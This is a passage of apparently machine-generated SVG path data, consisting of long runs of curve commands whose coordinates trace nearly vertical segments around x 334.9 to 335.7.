98.4494C334.897 98.4548 334.897 98.4602 334.897 98.4656C334.897 98.471 334.897 98.4764 334.897 98.4818C334.897 98.4872 334.897 98.4925 334.897 98.4979C334.897 98.5033 334.897 98.5087 334.897 98.5141C334.897 98.5195 334.897 98.5249 334.897 98.5303C334.897 98.5357 334.897 98.541 334.897 98.5464C334.897 98.5518 334.897 98.5572 334.897 98.5626C334.897 98.568 334.897 98.5734 334.897 98.5787C334.897 98.5841 334.897 98.5895 334.897 98.5949C334.897 98.6003 334.897 98.6057 334.897 98.611C334.897 98.6164 334.897 98.6218 334.897 98.6272C334.897 98.6326 334.897 98.6379 334.897 98.6433C334.897 98.6487 334.897 98.6541 334.897 98.6595C334.897 98.6648 334.897 98.6702 334.897 98.6756C334.897 98.681 334.897 98.6863 334.897 98.6917C334.897 98.6971 334.897 98.7025 334.897 98.7079C334.897 98.7132 334.897 98.7186 334.897 98.724C334.897 98.7294 334.897 98.7347 334.897 98.7401C334.897 98.7455 334.897 98.7509 334.897 98.7562C334.897 98.7616 334.897 98.767 334.897 98.7723C334.897 98.7777 334.897 98.7831 334.897 98.7885C334.897 98.7938 334.897 98.7992 334.897 98.8046C334.897 98.8099 334.897 98.8153 334.897 98.8207C334.897 98.826 334.897 98.8314 334.897 98.8368C334.897 98.8421 334.897 98.8475 334.897 98.8529C334.897 98.8582 334.897 98.8636 334.897 98.869C334.897 98.8743 334.897 98.8797 334.897 98.8851C334.897 98.8904 334.897 98.8958 334.897 98.9012C334.897 98.9065 334.897 98.9119 334.897 98.9173C334.897 98.9226 334.897 98.928 334.897 98.9333C334.897 98.9387 334.897 98.9441 334.897 98.9494C334.897 98.9548 334.897 98.9601 334.897 98.9655C334.897 98.9709 334.897 98.9762 334.897 98.9816C334.897 98.9869 334.897 98.9923 334.897 98.9977C334.897 99.003 334.897 99.0084 334.897 99.0137C334.897 99.0191 334.897 99.0244 334.897 99.0298C334.897 99.0351 334.897 99.0405 334.897 99.0459C334.897 99.0512 334.897 99.0566 334.897 99.0619C334.897 99.0673 334.897 99.0726 334.897 99.078C334.897 99.0833 334.897 99.0887 334.897 99.094C334.897 99.0994 334.897 99.1047 334.897 99.1101C334.897 99.1154 334.897 99.1208 334.897 99.1261C334.897 99.1315 334.897 99.1368 334.897 99.1422C334.897 99.1475 334.897 99.1529 334.897 99.1582C334.897 99.1636 334.897 99.1689 334.897 99.1743C334.897 99.1796 334.897 99.185 334.897 99.1903C334.897 99.1956 334.897 99.201 334.897 99.2063C334.897 99.2117 334.897 99.217 334.897 99.2224C334.897 99.2277 334.897 99.233 334.897 99.2384C334.897 99.2437 334.897 99.2491 334.897 99.2544C334.897 99.2598 334.897 99.2651 334.897 99.2704C334.897 99.2758 334.897 99.2811 334.897 99.2865C334.897 99.2918 334.897 99.2971 334.897 99.3025C334.897 99.3078 334.897 99.3131 334.897 99.3185C334.897 99.3238 334.897 99.3292 334.897 99.3345C334.897 99.3398 334.897 99.3452 334.897 99.3505C334.897 99.3558 334.897 99.3612 334.897 99.3665C334.897 99.3718 334.897 99.3772 334.897 99.3825C334.897 99.3878 334.897 99.3932 334.897 99.3985C334.897 99.4038 334.897 99.4092 334.897 99.4145C334.897 99.4198 334.897 99.4252 334.897 99.4305C334.897 99.4358 334.897 99.4411 334.897 99.4465C334.897 99.4518 334.897 99.4571 334.897 99.4625C334.897 99.4678 334.897 99.4731 334.897 99.4784C334.897 99.4838 334.897 99.4891 334.897 99.4944C334.897 99.4997 334.897 99.5051 334.897 99.5104C334.897 99.5157 334.897 99.521 334.897 99.5264C334.897 99.5317 334.897 99.537 334.897 99.5423C334.897 99.5477 334.897 99.553 334.897 99.5583C334.897 99.5636 334.897 99.5689 334.897 99.5743C334.897 99.5796 334.897 99.5849 334.897 99.5902C334.897 99.5955 334.897 99.6009 334.897 99.6062C334.897 99.6115 334.897 99.6168 334.897 99.6221C334.897 99.6275 334.897 99.6328 334.897 99.6381C334.897 99.6434 334.897 99.6487 334.897 99.654C334.897 99.6594 334.897 99.6647 334.897 99.67C334.897 99.6753 334.897 99.6806 334.897 99.6859C334.897 99.6912 334.897 99.6965 334.897 99.7019C334.897 99.7072 334.897 99.7125 334.897 99.7178C334.897 99.7231 334.897 99.7284 334.897 99.7337C334.897 99.739 334.897 99.7444 334.897 99.7497C334.897 99.755 334.897 99.7603 334.897 99.7656C334.897 99.7709 334.897 99.7762 334.897 99.7815C334.897 99.7868 334.897 99.7921 334.897 99.7974C334.897 99.8027 334.897 99.808 334.897 99.8133C334.897 99.8187 334.897 99.824 334.897 99.8293C334.897 99.8346 334.897 99.8399 334.897 99.8452C334.897 99.8505 334.897 99.8558 334.897 99.8611C334.897 99.8664 334.897 99.8717 334.897 99.877C334.897 99.8823 334.897 99.8876 334.897 99.8929C334.897 99.8982 334.897 99.9035 334.897 99.9088C334.897 99.9141 334.897 99.9194 334.897 99.9247C334.897 99.93 334.897 99.9353 334.897 99.9406C334.897 99.9459 334.897 99.9512 334.897 99.9565C334.897 99.9618 334.897 99.9671 334.897 99.9724C334.897 99.9776 334.897 99.9829 334.897 99.9882C334.897 99.9935 334.897 99.9988 334.897 100.004C334.897 100.009 334.897 100.015 334.897 100.02C334.897 100.025 334.897 100.031 334.897 100.036C334.897 100.041 334.897 100.046 334.897 100.052C334.897 100.057 334.897 100.062 334.897 100.068C334.897 100.073 334.897 100.078 334.897 100.083C334.897 100.089 334.897 100.094 334.897 100.099C334.897 100.105 334.897 100.11 334.897 100.115C334.897 100.12 334.897 100.126 334.897 100.131C334.897 100.136 334.897 100.142 334.897 100.147C334.897 100.152 334.897 100.157 334.897 100.163C334.897 100.168 334.897 100.173 334.897 100.179C334.897 100.184 334.897 100.189 334.897 100.194C334.897 100.2 334.897 100.205 334.897 100.21C334.897 100.216 334.897 100.221 334.897 100.226C334.897 100.231 334.897 100.237 334.897 100.242C334.897 100.247 334.897 100.253 334.897 100.258C334.897 100.263 334.897 100.268 334.897 100.274C334.897 100.279 334.897 100.284 334.897 100.289C334.897 100.295 334.897 100.3 334.897 100.305C334.897 100.311 334.897 100.316 334.897 100.321C334.897 100.326 334.897 100.332 334.897 100.337C334.897 100.342 334.897 100.347 334.897 100.353C334.897 100.358 334.897 100.363 334.897 100.369C334.897 100.374 334.897 100.379 334.897 100.384C334.897 100.39 334.897 100.395 334.897 100.4C334.897 100.405 334.897 100.411 334.897 100.416C334.897 100.421 334.897 100.426 334.897 100.432C334.897 100.437 334.897 100.442 334.897 100.448C334.897 100.453 334.897 100.458 334.897 100.463C334.897 100.469 334.897 100.474 334.897 100.479C334.897 100.484 334.897 100.49 334.897 100.495C334.897 100.5 334.897 100.505 334.897 100.511C334.897 100.516 334.897 100.521 334.897 100.526C334.897 100.532 334.897 100.537 334.897 100.542C334.897 100.547 334.897 100.553 334.897 100.558C334.897 100.563 334.897 100.569 334.897 100.574C334.897 100.579 334.897 100.584 334.897 100.59C334.897 100.595 334.897 100.6 334.897 100.605C334.897 100.611 334.897 100.616 334.897 100.621C334.897 100.626 334.897 100.632 334.897 100.637C334.897 100.642 334.897 100.647 334.897 100.653C334.897 100.658 334.897 100.663 334.897 100.668C334.897 100.674 334.897 100.679 334.897 100.684C334.897 100.689 334.897 100.695 334.897 100.7C334.897 100.705 334.897 100.71 334.897 100.716C334.897 100.721 334.897 100.726 334.897 100.731C334.897 100.737 334.897 100.742 334.897 100.747C334.897 100.752 334.897 100.758 334.897 100.763C334.897 100.768 334.897 100.773 334.897 100.779C334.897 100.784 334.897 100.789 334.897 100.794C334.897 100.799 334.897 100.805 334.897 100.81C334.897 100.815 334.897 100.82 334.897 100.826C334.897 100.831 334.897 100.836 334.897 100.841C334.897 100.847 334.897 100.852 334.897 100.857C334.897 100.862 334.897 100.868 334.897 100.873C334.897 100.878 334.897 100.883 334.897 100.889C334.897 100.894 334.897 100.899 334.897 100.904C334.897 100.909 334.897 100.915 334.897 100.92C334.897 100.925 334.897 100.93 334.897 100.936C334.897 100.941 334.897 100.946 334.897 100.951C334.897 100.957 334.897 100.962 334.897 100.967C334.897 100.972 334.897 100.977 334.897 100.983C334.897 100.988 334.897 100.993 334.897 100.998C334.897 101.004 334.897 101.009 334.897 101.014C334.897 101.019 334.897 101.025 334.897 101.03C334.897 101.035 334.897 101.04 334.897 101.045C334.897 101.051 334.897 101.056 334.897 101.061C334.897 101.066 334.897 101.072 334.897 101.077C334.897 101.082 334.897 101.087 334.897 101.092C334.897 101.098 334.897 101.103 334.897 101.108C334.897 101.113 334.897 101.119 334.897 101.124C334.897 101.129 334.897 101.134 334.897 101.139C334.897 101.145 334.897 101.15 334.897 101.155C334.897 101.16 334.897 101.166 334.897 101.171C334.897 101.176 334.897 101.181 334.897 101.186C334.897 101.192 334.897 101.197 334.897 101.202C334.897 101.207 334.897 101.212 334.897 101.218C334.897 101.223 334.897 101.228 334.897 101.233C334.897 101.239 334.897 101.244 334.897 101.249C334.897 101.254 334.897 101.259 334.897 101.265C334.897 101.27 334.897 101.275 334.897 101.28C334.897 101.285 334.897 101.291 334.897 101.296C334.897 101.301 334.897 101.306 334.897 101.312C334.897 101.317 334.897 101.322 334.897 101.327C334.897 101.332 334.897 101.338 334.897 101.343C334.897 101.348 334.897 101.353 334.897 101.358C334.897 101.364 334.897 101.369 334.897 101.374C334.897 101.379 334.897 101.384 334.897 101.39C334.897 101.395 334.897 101.4 334.897 101.405C334.897 101.41 334.897 101.416 334.897 101.421C334.897 101.426 334.897 101.431 334.897 101.436C334.897 101.442 334.897 101.447 334.897 101.452C334.897 101.457 334.897 101.462 334.897 101.468C334.897 101.473 334.897 101.478 334.897 101.483C334.897 101.488 334.897 101.494 334.897 101.499C334.897 101.504 334.897 101.509 334.897 101.514C334.897 101.52 334.897 101.525 334.897 101.53C334.897 101.535 334.897 101.54 334.897 101.546C334.897 101.551 334.897 101.556 334.897 101.561C334.897 101.566 334.897 101.571 334.897 101.577C334.897 101.582 334.897 101.587 334.897 101.592C334.897 101.597 334.897 101.603 334.897 101.608C334.897 101.613 334.897 101.618 334.897 101.623C334.897 101.629 334.897 101.634 334.897 101.639C334.897 101.644 334.897 101.649 334.897 101.654C334.897 101.66 334.897 101.665 334.897 101.67C334.897 101.675 334.897 101.68 334.897 101.686C334.897 101.691 334.897 101.696 334.897 101.701C334.897 101.706 334.897 101.712 334.897 101.717C334.897 101.722 334.897 101.727 334.897 101.732C334.897 101.737 334.897 101.743 334.897 101.748C334.897 101.753 334.897 101.758 334.897 101.763C334.897 101.768 334.897 101.774 334.897 101.779C334.897 101.784 334.897 101.789 334.897 101.794C334.897 101.8 334.897 101.805 334.897 101.81C334.897 101.815 334.897 101.82 334.897 101.825C334.897 101.831 334.897 101.836 334.897 101.841C334.897 101.846 334.897 101.851 334.897 101.856C334.897 101.862 334.897 101.867 334.897 101.872C334.897 101.877 334.897 101.882 334.897 101.888C334.897 101.893 334.897 101.898 334.897 101.903C334.897 101.908 334.897 101.913 334.897 101.919C334.897 101.924 334.897 101.929 334.897 101.934C334.897 101.939 334.897 101.944 334.897 101.95C334.897 101.955 334.897 101.96 334.897 101.965C334.897 101.97 334.897 101.975 334.897 101.981C334.897 101.986 334.897 101.991 334.897 101.996C334.897 102.001 334.897 102.006 334.897 102.011C334.897 102.017 334.897 102.022 334.897 102.027C334.897 102.032 334.897 102.037 334.897 102.042C334.897 102.048 334.897 102.053 334.897 102.058C334.897 102.063 334.897 102.068 334.897 102.073C334.897 102.079 334.897 102.084 334.897 102.089C334.897 102.094 334.897 102.099 334.897 102.104C334.897 102.11 334.897 102.115 334.897 102.12C334.897 102.125 334.897 102.13 334.897 102.135C334.897 102.14 334.897 102.146 334.897 102.151C334.897 102.156 334.897 102.161 334.897 102.166C334.897 102.171 334.897 102.177 334.897 102.182C334.897 102.187 334.897 102.192 334.897 102.197C334.897 102.202 334.897 102.207 334.897 102.213C334.897 102.218 334.897 102.223 334.897 102.228C334.897 102.233 334.897 102.238 334.897 102.243C334.897 102.249 334.897 102.254 334.897 102.259C334.897 102.264 334.897 102.269 334.897 102.274C334.897 102.279 334.897 102.285 334.897 102.29C334.897 102.295 334.897 102.3 334.897 102.305C334.897 102.31 334.897 102.315 334.897 102.321C334.897 102.326 334.897 102.331 334.897 102.336C334.897 102.341 334.897 102.346 334.897 102.351C334.897 102.357 334.897 102.362 334.897 102.367C334.897 102.372 334.897 102.377 334.897 102.382C334.897 102.387 334.897 102.393 334.897 102.398C334.897 102.403 334.897 102.408 334.897 102.413C334.897 102.418 334.897 102.423 334.897 102.429C334.897 102.434 334.897 102.439 334.897 102.444C334.897 102.449 334.897 102.454 334.897 102.459C334.897 102.464 334.897 102.47 334.897 102.475C334.897 102.48 334.897 102.485 334.897 102.49C334.897 102.495 334.897 102.5 334.897 102.505C334.897 102.511 334.897 102.516 334.897 102.521C334.897 102.526 334.897 102.531 334.897 102.536C334.897 102.541 334.897 102.547 334.897 102.552C334.897 102.557 334.897 102.562 334.897 102.567C334.897 102.572 334.897 102.577 334.897 102.582C334.897 102.588 334.897 102.593 334.897 102.598C334.897 102.603 334.897 102.608 334.897 102.613C334.897 102.618 334.897 102.623 334.897 102.628C334.897 102.634 334.897 102.639 334.897 102.644C334.897 102.649 334.897 102.654 334.897 102.659C334.897 102.664 334.897 102.669 334.897 102.675C334.897 102.68 334.897 102.685 334.897 102.69C334.897 102.695 334.897 102.7 334.897 102.705C334.897 102.71 334.897 102.716 334.897 102.721C334.897 102.726 334.897 102.731 334.897 102.736C334.897 102.741 334.897 102.746 334.897 102.751C334.897 102.756 334.897 102.762 334.897 102.767C334.897 102.772 334.897 102.777 334.897 102.782C334.897 102.787 334.897 102.792 334.897 102.797C334.897 102.802 334.897 102.808 334.897 102.813C334.897 102.818 334.897 102.823 334.897 102.828C334.897 102.833 334.897 102.838 334.897 102.843C334.897 102.848 334.897 102.853 334.897 102.859C334.897 102.864 334.897 102.869 334.897 102.874C334.897 102.879 334.897 102.884 334.897 102.889C334.897 102.894 334.897 102.899 334.897 102.905C334.897 102.91 334.897 102.915 334.897 102.92C334.897 102.925 334.897 102.93 334.897 102.935C334.897 102.94 334.897 102.945 334.897 102.95C334.897 102.956 334.897 102.961 334.897 102.966C334.897 102.971 334.897 102.976 334.897 102.981C334.897 102.986 334.897 102.991 334.897 102.996C334.897 103.001 334.897 103.007 334.897 103.012C334.897 103.017 334.897 103.022 334.897 103.027C334.897 103.032 334.897 103.037 334.897 103.042C334.897 103.047 334.897 103.052 334.897 103.057C334.897 103.063 334.897 103.068 334.897 103.073C334.897 103.078 334.897 103.083 334.897 103.088C334.897 103.093 334.897 103.098 334.897 103.103C334.897 103.108 334.897 103.113 334.897 103.119C334.897 103.124 334.897 103.129 334.897 103.134C334.897 103.139 334.897 103.144 334.897 103.149C334.897 103.154 334.897 103.159 334.897 103.164C334.897 103.169 334.897 103.175 334.897 103.18C334.897 103.185 334.897 103.19 334.897 103.195C334.897 103.2 334.897 103.205 334.897 103.21C334.897 103.215 334.897 103.22 334.897 103.225C334.897 103.23 334.897 103.235 334.897 103.241C334.897 103.246 334.897 103.251 334.897 103.256C334.897 103.261 334.897 103.266 334.897 103.271C334.897 103.276 334.897 103.281 334.897 103.286C334.897 103.291 334.897 103.296 334.897 103.302C334.897 103.307 334.897 103.312 334.897 103.317C334.897 103.322 334.897 103.327 334.897 103.332C334.897 103.337 334.897 103.342 334.897 103.347C334.897 103.352 334.897 103.357 334.897 103.362C334.897 103.367 334.897 103.373 334.897 103.378C334.897 103.383 334.897 103.388 334.897 103.393C334.897 103.398 334.897 103.403 334.897 103.408C334.897 103.413 334.897 103.418 334.897 103.423C334.897 103.428 334.897 103.433 334.897 103.438C334.897 103.444 334.897 103.449 334.897 103.454C334.897 103.459 334.897 103.464 334.897 103.469C334.897 103.474 334.897 103.479 334.897 103.484C334.897 103.489 334.897 103.494 334.897 103.499C334.897 103.504 334.897 103.509 334.897 103.514C334.897 103.519 334.897 103.525 334.897 103.53C334.897 103.535 334.897 103.54 334.897 103.545C334.897 103.55 334.897 103.555 334.897 103.56C334.897 103.565 334.897 103.57 334.897 103.575C334.897 103.58 334.897 103.585 334.897 103.59C334.897 103.595 334.897 103.6 334.897 103.605C334.897 103.611 334.897 103.616 334.897 103.621C334.897 103.626 334.897 103.631 334.897 103.636C334.897 103.641 334.897 103.646 334.897 103.651C334.897 103.656 334.897 103.661 334.897 103.666C334.897 103.671 334.897 103.676 334.897 103.681C334.897 103.686 334.897 103.691 334.897 103.696C334.897 103.701 334.897 103.707 334.897 103.712C334.897 103.717 334.897 103.722 334.897 103.727C334.897 103.732 334.897 103.737 334.897 103.742C334.897 103.747 334.897 103.752 334.897 103.757C334.897 103.762 334.897 103.767 334.897 103.772C334.897 103.777 334.897 103.782 334.897 103.787C334.897 103.792 334.897 103.797 334.897 103.802C334.897 103.807 334.897 103.812 334.897 103.818C334.897 103.823 334.897 103.828 334.897 103.833C334.897 103.838 334.897 103.843 334.897 103.848C334.897 103.853 334.897 103.858 334.897 103.863C334.897 103.868 334.897 103.873 334.897 103.878C334.897 103.883 334.897 103.888 334.897 103.893C334.897 103.898 334.897 103.903 334.897 103.908C334.897 103.913 334.897 103.918 334.897 103.923C334.897 103.928 334.897 103.933 334.897 103.938C334.897 103.943 334.897 103.948 334.897 103.954C334.897 103.959 334.897 103.964 334.897 103.969C334.897 103.974 334.897 103.979 334.897 103.984C334.897 103.989 334.897 103.994 334.897 103.999C334.897 104.004 334.897 104.009 334.897 104.014C334.897 104.019 334.897 104.024 334.897 104.029C334.897 104.034 334.897 104.039 334.897 104.044C334.897 104.049 334.897 104.054 334.897 104.059C334.897 104.064 334.897 104.069 334.897 104.074C334.897 104.079 334.897 104.084 334.897 104.089C334.897 104.094 334.897 104.099 334.897 104.104C334.897 104.109 334.897 104.114 334.897 104.119C334.897 104.124 334.897 104.129 334.897 104.134C334.897 104.139 334.897 104.144 334.897 104.15C334.897 104.155 334.897 104.16 334.897 104.165C334.897 104.17 334.897 104.175 334.897 104.18C334.897 104.185 334.897 104.19 334.897 104.195C334.897 104.2 334.897 104.205 334.897 104.21C334.897 104.215 334.897 104.22 334.897 104.225C334.897 104.23 334.897 104.235 334.897 104.24C334.897 104.245 334.897 104.25 334.897 104.255C334.897 104.26 334.897 104.265 334.897 104.27C334.897 104.275 334.897 104.28 334.897 104.285C334.897 104.29 334.897 104.295 334.897 104.3C334.897 104.305 334.897 104.31 334.897 104.315C334.897 104.32 334.897 104.325 334.897 104.33C334.897 104.335 334.897 104.34 334.897 104.345C334.897 104.35 334.897 104.355 334.897 104.36C334.897 104.365 334.897 104.37 334.897 104.375C334.897 104.38 334.897 104.385 334.897 104.39C334.897 104.395 334.897 104.4 334.897 104.405C334.897 104.41 334.897 104.415 334.897 104.42C334.897 104.425 334.897 104.43 334.897 104.435C334.897 104.44 334.897 104.445 334.897 104.45C334.897 104.455 334.897 104.46 334.897 104.465C334.897 104.47 334.897 104.475 334.897 104.48C334.897 104.485 334.897 104.49 334.897 104.495C334.897 104.5 334.897 104.505 334.897 104.51C334.897 104.515 334.897 104.52 334.897 104.525C334.897 104.53 334.897 104.535 334.897 104.54C334.897 104.545 334.897 104.55 334.897 104.555C334.897 104.56 334.897 104.565 334.897 104.57C334.897 104.575 334.897 104.58 334.897 104.585C334.897 104.59 334.897 104.595 334.897 104.6C334.897 104.605 334.897 104.61 334.897 104.615C334.897 104.62 334.897 104.625 334.897 104.63C334.897 104.635 334.897 104.64 334.897 104.645C334.897 104.65 334.897 104.655 334.897 104.66C334.897 104.665 334.897 104.67 334.897 104.675C334.897 104.68 334.897 104.685 334.897 104.69C334.897 104.695 334.897 104.7 334.897 104.705C334.897 104.709 334.897 104.714 334.897 104.719C334.897 104.724 334.897 104.729 334.897 104.734C334.897 104.739 334.897 104.744 334.897 104.749C334.897 104.754 334.897 104.759 334.897 104.764C334.897 104.769 334.897 104.774 334.897 104.779C334.897 104.784 334.897 104.789 334.897 104.794C334.897 104.799 334.897 104.804 334.897 104.809C334.897 104.814 334.897 104.819 334.897 104.824C334.897 104.829 334.897 104.834 334.897 104.839C334.897 104.844 334.897 104.849 334.897 104.854C334.897 104.859 334.897 104.864 334.897 104.869C334.897 104.874 334.897 104.879 334.897 104.884C334.897 104.889 334.897 104.894 334.897 104.899C334.897 104.903 334.897 104.908 334.897 104.913C334.897 104.918 334.897 104.923 334.897 104.928C334.897 104.933 334.897 104.938 334.897 104.943C334.897 104.948 334.897 104.953 334.897 104.958C334.897 104.963 334.897 104.968 334.897 104.973C334.897 104.978 334.897 104.983 334.897 104.988C334.897 104.993 334.897 104.998 334.897 105.003C334.897 105.008 334.897 105.013 334.897 105.018C334.897 105.023 334.897 105.028 334.897 105.033C334.897 105.037 334.897 105.042 334.897 105.047C334.897 105.052 334.897 105.057 334.897 105.062C334.897 105.067 334.897 105.072 334.897 105.077C334.897 105.082 334.897 105.087 334.897 105.092C334.897 105.097 334.897 105.102 334.897 105.107C334.897 105.112 334.897 105.117 334.897 105.122C334.897 105.127 334.897 105.132 334.897 105.137C334.897 105.142 334.897 105.146 334.897 105.151C334.897 105.156 334.897 105.161 334.897 105.166C334.897 105.171 334.897 105.176 334.897 105.181C334.897 105.186 334.897 105.191 334.897 105.196C334.897 105.201 334.897 105.206 334.897 105.211C334.897 105.216 334.897 105.221 334.897 105.226C334.897 105.231 334.897 105.236 334.897 105.24C334.897 105.245 334.897 105.25 334.897 105.255C334.897 105.26 334.897 105.265 334.897 105.27C334.897 105.275 334.897 105.28 334.897 105.285C334.897 105.29 334.897 105.295 334.897 105.3C334.897 105.305 334.897 105.31 334.897 105.315C334.897 105.32 334.897 105.324 334.897 105.329C334.897 105.334 334.897 105.339 334.897 105.344C334.897 105.349 334.897 105.354 334.897 105.359C334.897 105.364 334.897 105.369 334.897 105.374C334.897 105.379 334.897 105.384 334.897 105.389C334.897 105.394 334.897 105.399 334.897 105.403C334.897 105.408 334.897 105.413 334.897 105.418C334.897 105.423 334.897 105.428 334.897 105.433C334.897 105.438 334.897 105.443 334.897 105.448C334.897 105.453 334.897 105.458 334.897 105.463C334.897 105.468 334.897 105.472 334.897 105.477C334.897 105.482 334.897 105.487 334.897 105.492C334.897 105.497 334.897 105.502 334.897 105.507C334.897 105.512 334.897 105.517 334.897 105.522C334.897 105.527 334.897 105.532 334.897 105.537C334.897 105.541 334.897 105.546 334.897 105.551C334.897 105.556 334.897 105.561 334.897 105.566H335.697ZM335.697 97.6041C335.697 97.5823 335.697 97.5606 335.697 97.5388C335.697 97.5171 335.697 97.4953 335.697 97.4735C335.697 97.4517 335.697 97.4299 335.697 97.4081C335.697 97.3863 335.697 97.3645 335.697 97.3427C335.697 97.3209 335.697 97.2991 335.697 97.2772C335.697 97.2554 335.697 97.2336 335.697 97.2117C335.697 97.1899 335.697 97.168 335.697 97.1461C335.697 97.1243 335.697 97.1024 335.697 97.0805C335.697 97.0586 335.697 97.0368 335.697 97.0149C335.697 96.993 335.697 96.9711 335.697 96.9491C335.697 96.9272 335.697 96.9053 335.697 96.8834C335.697 96.8614 335.697 96.8395 335.697 96.8176C335.697 96.7956 335.697 96.7736 335.697 96.7517C335.697 96.7297 335.697 96.7077 335.697 96.6858C335.697 96.6638 335.697 96.6418 335.697 96.6198C335.697 96.5978 335.697 96.5758 335.697 96.5538C335.697 96.5318 335.697 96.5098 335.697 96.4877C335.697 96.4657 335.697 96.4437 335.697 96.4216C335.697 96.3996 335.697 96.3775 335.697 96.3555C335.697 96.3334 335.697 96.3113 335.697 96.2892C335.697 96.2672 335.697 96.2451 335.697 96.223C335.697 96.2009 335.697 96.1788 335.697 96.1567C335.697 96.1346 335.697 96.1124 335.697 96.0903C335.697 96.0682 335.697 96.0461 335.697 96.0239C335.697 96.0018 335.697 95.9796 335.697 95.9575C335.697 95.9353 335.697 95.9131 335.697 95.8909C335.697 95.8688 335.697 95.8466 335.697 95.8244C335.697 95.8022 335.697 95.78 335.697 95.7578C335.697 95.7356 335.697 95.7134 335.697 95.6911C335.697 95.6689 335.697 95.6467 335.697 95.6244C335.697 95.6022 335.697 95.58 335.697 95.5577C335.697 95.5354 335.697 95.5132 335.697 95.4909C335.697 95.4686 335.697 95.4463 335.697 95.4241C335.697 95.4018 335.697 95.3795 335.697 95.3572C335.697 95.3349 335.697 95.3125 335.697 95.2902C335.697 95.2679 335.697 95.2456 335.697 95.2232C335.697 95.2009 335.697 95.1785 335.697 95.1562C335.697 95.1338 335.697 95.1115 335.697 95.0891C335.697 95.0667 335.697 95.0443 335.697 95.022C335.697 94.9996 335.697 94.9772 335.697 94.9548C335.697 94.9324 335.697 94.91 335.697 94.8875C335.697 94.8651 335.697 94.8427 335.697 94.8203C335.697 94.7978 335.697 94.7754 335.697 94.7529C335.697 94.7305 335.697 94.708 335.697 94.6855C335.697 94.6631 335.697 94.6406 335.697 94.6181C335.697 94.5956 335.697 94.5731 335.697 94.5506C335.697 94.5281 335.697 94.5056 335.697 94.4831C335.697 94.4606 335.697 94.4381 335.697 94.4155C335.697 94.393 335.697 94.3705 335.697 94.3479C335.697 94.3254 335.697 94.3028 335.697 94.2803C335.697 94.2577 335.697 94.2351 335.697 94.2125C335.697 94.19 335.697 94.1674 335.697 94.1448C335.697 94.1222 335.697 94.0996 335.697 94.077C335.697 94.0544 335.697 94.0317 335.697 94.0091C335.697 93.9865 335.697 93.9638 335.697 93.9412C335.697 93.9186 335.697 93.8959 335.697 93.8732C335.697 93.8506 335.697 93.8279 335.697 93.8052C335.697 93.7826 335.697 93.7599 335.697 93.7372C335.697 93.7145 335.697 93.6918 335.697 93.6691C335.697 93.6464 335.697 93.6237 335.697 93.6009C335.697 93.5782 335.697 93.5555 335.697 93.5328C335.697 93.51 335.697 93.4873 335.697 93.4645C335.697 93.4418 335.697 93.419 335.697 93.3962C335.697 93.3734 335.697 93.3507 335.697 93.3279C335.697 93.3051 335.697 93.2823 335.697 93.2595C335.697 93.2367 335.697 93.2139 335.697 93.1911C335.697 93.1682 335.697 93.1454 335.697 93.1226C335.697 93.0997 335.697 93.0769 335.697 93.0541C335.697 93.0312 335.697 93.0083 335.697 92.9855C335.697 92.9626 335.697 92.9397 335.697 92.9169C335.697 92.894 335.697 92.8711 335.697 92.8482C335.697 92.8253 335.697 92.8024 335.697 92.7795C335.697 92.7566 335.697 92.7336 335.697 92.7107C335.697 92.6878 335.697 92.6648 335.697 92.6419C335.697 92.6189 335.697 92.596 335.697 92.573C335.697 92.5501 335.697 92.5271 335.697 92.5041C335.697 92.4811 335.697 92.4582 335.697 92.4352C335.697 92.4122 335.697 92.3892 335.697 92.3662C335.697 92.3432 335.697 92.3201 335.697 92.2971C335.697 92.2741 335.697 92.2511 335.697 92.228C335.697 92.205 335.697 92.1819 335.697 92.1589C335.697 92.1358 335.697 92.1128 335.697 92.0897C335.697 92.0666 335.697 92.0435 335.697 92.0205C335.697 91.9974 335.697 91.9743 335.697 91.9512C335.697 91.9281 335.697 91.905 335.697 91.8818C335.697 91.8587 335.697 91.8356 335.697 91.8125C335.697 91.7893 335.697 91.7662 335.697 91.743C335.697 91.7199 335.697 91.6967 335.697 91.6736C335.697 91.6504 335.697 91.6272 335.697 91.604C335.697 91.5809 335.697 91.5577 335.697 91.5345C335.697 91.5113 335.697 91.4881 335.697 91.4649C335.697 91.4417 335.697 91.4184 335.697 91.3952C335.697 91.372 335.697 91.3487 335.697 91.3255C335.697 91.3023 335.697 91.279 335.697 91.2557C335.697 91.2325 335.697 91.2092 335.697 91.186C335.697 91.1627 335.697 91.1394 335.697 91.1161C335.697 91.0928 335.697 91.0695 335.697 91.0462C335.697 91.0229 335.697 90.9996 335.697 90.9763C335.697 90.953 335.697 90.9296 335.697 90.9063C335.697 90.883 335.697 90.8596 335.697 90.8363C335.697 90.8129 335.697 90.7895 335.697 90.7662C335.697 90.7428 335.697 90.7194 335.697 90.6961C335.697 90.6727 335.697 90.6493 335.697 90.6259C335.697 90.6025 335.697 90.5791 335.697 90.5557C335.697 90.5323 335.697 90.5088 335.697 90.4854C335.697 90.462 335.697 90.4385 335.697 90.4151C335.697 90.3917 335.697 90.3682 335.697 90.3447C335.697 90.3213 335.697 90.2978 335.697 90.2743C335.697 90.2509 335.697 90.2274 335.697 90.2039C335.697 90.1804 335.697 90.1569 335.697 90.1334C335.697 90.1099 335.697 90.0864 335.697 90.0629C335.697 90.0393 335.697 90.0158 335.697 89.9923C335.697 89.9687 335.697 89.9452 335.697 89.9216C335.697 89.8981 335.697 89.8745 335.697 89.851C335.697 89.8274 335.697 89.8038 335.697 89.7802C335.697 89.7567 335.697 89.7331 335.697 89.7095C335.697 89.6859 335.697 89.6623 335.697 89.6386C335.697 89.615 335.697 89.5914 335.697 89.5678C335.697 89.5442 335.697 89.5205 335.697 89.4969C335.697 89.4732 335.697 89.4496 335.697 89.4259C335.697 89.4023 335.697 89.3786 335.697 89.3549C335.697 89.3313 335.697 89.3076 335.697 89.2839C335.697 89.2602 335.697 89.2365 335.697 89.2128C335.697 89.1891 335.697 89.1654 335.697 89.1417C335.697 89.1179 335.697 89.0942 335.697 89.0705C335.697 89.0467 335.697 89.023 335.697 88.9992C335.697 88.9755 335.697 88.9517 335.697 88.928C335.697 88.9042 335.697 88.8804 335.697 88.8566C335.697 88.8329 335.697 88.8091 335.697 88.7853C335.697 88.7615 335.697 88.7377 335.697 88.7139C335.697 88.6901 335.697 88.6662 335.697 88.6424C335.697 88.6186 335.697 88.5948 335.697 88.5709C335.697 88.5471 335.697 88.5232 335.697 88.4994C335.697 88.4755 335.697 88.4516 335.697 88.4278C335.697 88.4039 335.697 88.38 335.697 88.3561C335.697 88.3323 335.697 88.3084 335.697 88.2845C335.697 88.2606 335.697 88.2366 335.697 88.2127C335.697 88.1888 